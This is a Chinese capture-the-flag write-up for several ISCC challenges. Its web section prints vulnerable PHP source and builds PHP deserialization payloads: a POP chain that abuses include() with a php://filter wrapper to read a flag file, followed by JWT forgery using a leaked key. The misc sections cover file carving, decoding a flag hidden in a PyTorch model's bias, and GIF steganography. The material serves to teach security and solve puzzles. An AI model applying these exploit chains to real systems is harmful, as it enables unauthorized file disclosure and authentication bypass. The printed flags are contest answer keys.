文章目录
WEB
谁动了我的奶酪
首先打开网址,发现输入框,提示是谁偷了jerry的奶酪,想到它的老朋友tom,于是输入tom得到源码

<?php
echo "<h2>据目击鼠鼠称,那Tom坏猫确实拿了一块儿奶酪,快去找找吧!</h2>";
class Tom{
public $stolenCheese;
public $trap;
public function __construct($file='cheesemap.php'){
$this->stolenCheese = $file;
echo "Tom盯着你,想要守住他抢走的奶酪!"."<br>";
}
public function revealCheeseLocation(){
if($this->stolenCheese){
$cheeseGuardKey = "cheesemap.php";
echo nl2br(htmlspecialchars(file_get_contents($this->stolenCheese)));
$this->stolenCheese = str_rot3($cheeseGuardKey);
}
}
public function __toString(){
if (!isset($_SERVER['HTTP_USER_AGENT']) || $_SERVER['HTTP_USER_AGENT'] !== "JerryBrowser") {
echo "<h3>Tom 盯着你的浏览器,觉得它不太对劲......</h3>";
}else{
$this->trap['trap']->stolenCheese;
return "Tom";
}
}
public function stoleCheese(){
$Messages = [
"<h3>Tom偷偷看了你一眼,然后继续啃奶酪...</h3>",
"<h3>墙角的奶酪碎屑消失了,它们去了哪里?</h3>",
"<h3>Cheese的香味越来越浓,谁在偷吃?</h3>",
"<h3>Jerry皱了皱眉,似乎察觉到了什么异常......</h3>",
];
echo $Messages[array_rand($Messages)];
$this->revealCheeseLocation();
}
}
class Jerry{
protected $secretHidingSpot;
public $squeak;
public $shout;
public function searchForCheese($mouseHole){
include($mouseHole);
}
public function __invoke(){
$this->searchForCheese($this->secretHidingSpot);
}
}
class Cheese{
public $flavors;
public $color;
public function __construct(){
$this->flavors = array();
}
public function __get($slice){
$melt = $this->flavors;
return $melt();
}
public function __destruct(){
unserialize($this->color)();
echo "Where is my cheese?";
}
}
if (isset($_GET['cheese_tracker'])) {
unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}
}
?>我们先认真观察这一段:
elseif(isset($_GET["clue"])){
$clue = $_GET["clue"];
$clue = str_replace(["T", "h", "i", "f", "!"], "*", $clue);
if (unserialize($clue)){
unserialize($clue)->squeak = "Thief!";
if(unserialize($clue)->shout === unserialize($clue)->squeak)
echo "cheese is hidden in ".$where;
else
echo "OHhhh no!find it yourself!";
}目标是显示$where变量的值,用如下脚本:
<?php
class Jerry{
protected $secretHidingSpot;
public $squeak;
public $shout;
}
$a = new Jerry();
$a->squeak = null;
$a->shout = &$a->squeak;
echo urlencode(serialize($a));
?>
# O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3BN%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BR%3A3%3B%7D传参后,得到提示:
/Y2hlZXNlT25l.php?clue=O%3A5%3A"Jerry"%3A3%3A{s%3A19%3A"%00*%00secretHidingSpot"%3BN%3Bs%3A6%3A"squeak"%3BN%3Bs%3A5%3A"shout"%3BR%3A3%3B}
进行源码审计,构造反序列化利用连来利用include()进行文件包含:
Cheese ------》 __destruct()
Jerry ------》 __invoke()
Jerry ------》 searchForCheese()于是利用上述链读取该文件
<?php
class Jerry {
public $secretHidingSpot;
}
class Cheese {
public $flavors;
public $color;
}
$a = new Jerry();
$a->secretHidingSpot = "php://filter/convert.base64-encode/resource=flag_of_cheese.php";
$b = new Cheese();
$b->color = serialize($a);
echo urlencode(serialize($b));
?>
# O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A110%3A%22O%3A5%3A%22Jerry%22%3A1%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag_of_cheese.php%22%3B%7D%22%3B%7D
解密得到一半flag

ISCC{ch33se_th!ef_!5_the
之后仔细观察该网页的php文件名,猜测是个base64,于是解密果然是,解密后是:cheeseOne
猜测可能还有cheeseTwo,于是将其base64得到:Y2hlZXNlVHdv
访问/Y2hlZXNlVHdv.php,发现访问受限

之后查看源码找到线索:

base64解码,得到:Jerry_Loves_Cheese


抓包一下,发现了jwt

先将auth_token中的值进行url解码,再进行jwt伪造,其中key就是上面的Jerry_Loves_Cheese


访问该位置:
/c3933845e2b7d466a9776a84288b8d86.php
根据前面的提示,用22的16进制(0x16)进行异或,得到另一半flag

合在一起就是flag
ISCC{ch33se_th!ef_!5_the_0n3_beh!no1_the_w@11s}
ISCC购物中心
别看了,这题完全有问题,根本不存在wp好吧,扯淡而已
挂个不值钱的flag
ISCC{f@nta5t!cSh0pp!ng3xpEr!ence}
MISC
神经网络迷踪
非预期解
刚开始的附件能用非预期
下载附件,然后拖进010editor查看头部,发现PK头部,于是是压缩包

修改后缀为zip,解压,然后查看文件名,文件名后一部分就是flag(想吐槽)

ISCC{bearg}
预期解
官方修复了附件,所以的非预期解没用了,而且要求不能使用非预期了
使用脚本:
import torch
import sys
def decode_flag_from_model(model_path: str) -> str:
"""从PyTorch模型文件中解码隐藏的ISCC标志"""
state_dict = torch.load(model_path, map_location='cpu')
output_bias = state_dict['output.bias']
# 将浮点张量转换为字节序列
byte_sequence = [
int(torch.round(tensor_value * 255)) & 0xFF
for tensor_value in output_bias
]
# 尝试解码字节序列
try:
decoded_content = bytes(byte_sequence).decode('utf-8')
except UnicodeDecodeError:
decoded_content = bytes(byte_sequence).decode('utf-8', errors='ignore')
return f"ISCC{{{decoded_content}}}"
if __name__ == '__main__':
MODEL_FILE = "attachment-38.pth"
try:
flag = decode_flag_from_model(MODEL_FILE)
except KeyError as e:
print(f"模型结构异常,缺少关键参数:{e}", file=sys.stderr)
sys.exit(1)
except Exception as e:
print(f"处理模型时发生意外错误:{e}", file=sys.stderr)
sys.exit(1)
print(flag)跑出flag
ISCC{bearg}
八卦
下载附件,同时别忘了提示:

将附件拖进010editor,根据文件头发现是一张gif图片,且末尾还加入了一个7z压缩包。

可以先将压缩包提取出来,但是需要秘密。先放一边
然后将gif图片用工具进行帧分离,发现里面有些图片有信息,提取出来

一共有四个base64编码,解码得到相应的卦:
5Lm+5Li65aSp
乾为天(乾上乾下)
4WY3DZVQWTUJFGI=
山水蒙(艮上坎下)
5rC06Zu35bGv
水雷屯(坎上震下)
42YLJZNEVHUZZAA=
水天需(坎上震下)然后根据提示,找到其他三个卦
第一个是在LSB:
随便查看上面6张的任意一张就行

5Z2k5Li65Zyw
坤为地(坤上坤下)然后是每一卦的持续时间:

也就是232323,刚开始我们的思路是将其转换成010101或者101010,
最后的存在内容,根据图片知道:有有有无有无,转换成111010,
然后转换成对应的卦,一共刚好七个卦,将这七个卦分成上下卦,然后按顺序拼接,
但是最后怎么拼接都是错误的,不能解开压缩包。
于是转变思路,各种尝试
最后猜测23可能是指第23卦,也就是剥卦(艮上坤下)
而111010转换成十进制是58,也就是第58卦,即兑卦(兑上兑下)
于是总共七卦如下:
乾为天(乾上乾下)
山水蒙(艮上坎下)
水雷屯(坎上震下)
水天需(坎上震下)
坤为地(坤上坤下)
剥卦(艮上坤下)
兑卦(兑上兑下)经过尝试,按从小到大拼接上下卦,得到:
乾乾坤坤坎震艮坎坎乾艮坤兑兑
这就是压缩包的密码,解压压缩包,得到一串形似base64的字符串。

进行两次base64解码得到flag
ISCC{IqxRxlUVvK048}